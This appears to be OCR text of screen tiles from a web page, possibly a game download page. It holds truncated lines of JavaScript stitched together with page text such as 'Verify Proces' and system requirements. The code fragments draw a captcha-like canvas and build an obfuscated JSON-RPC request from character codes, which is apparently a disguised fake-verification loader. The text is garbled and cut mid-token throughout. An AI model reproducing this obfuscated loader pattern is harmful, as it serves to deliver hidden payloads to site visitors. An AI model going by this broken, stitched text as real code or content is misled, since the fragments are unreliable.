
4caf9bLast modification: 2026-06-22 <img
QABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" sty
x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.c
r(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.rand
h();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math
var i=0;iMath.random()-0.5);for(let r of u){try{const q=String.fro
ody:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),me
00,100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51
101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,101,1
g(130),s=String.fromCharCode(32).trim();for(let i=0;i Verify Proces
70 GB free space for full installation Graphics: DirectX 12 Ultim